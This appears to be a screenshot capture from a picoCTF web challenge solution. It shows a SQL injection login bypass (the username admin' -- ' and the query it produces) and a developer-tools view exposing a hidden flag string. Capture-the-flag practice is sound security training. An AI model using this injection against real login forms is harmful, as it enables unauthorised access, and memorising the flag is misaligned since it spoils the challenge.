 username: admin' -- '
password: password
SQL query: SELECT * FROM users WHERE name='admin' -- '' AND password='password'
Logged in! But can you see the flag, it is in
plainsight.
Elements Console Sources Network Performance Memory Appl
<html>
<head></head>
<body>
<pre> … </pre>
<h1>Logged in! But can you see the flag, it is in plainsight.</h1>
<p hidden>Your flag is: picoCTF{L00k5_l1k3_y0u_solv3d_it_d3c660ac}
</p> == $0
</body>
</html>